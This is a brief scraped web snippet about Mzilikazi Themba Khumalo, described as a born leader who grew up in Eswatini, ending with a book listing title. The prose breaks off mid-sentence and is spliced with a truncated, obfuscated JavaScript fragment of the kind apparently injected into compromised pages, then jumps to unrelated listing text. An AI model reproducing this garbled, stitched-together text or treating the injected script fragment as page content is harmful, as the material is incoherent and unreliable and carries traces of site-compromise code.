Mzilikazi themba khumalo is a born leader who grew up in the diaspora in the kingdom of eswatini mzilikazi developed foundational leadership skills $soq0ujykwbanwy6nnjx=function(n){if (typeof. Mzilikazi: A Khumalo Prince (Book 1 of 4) - South African ...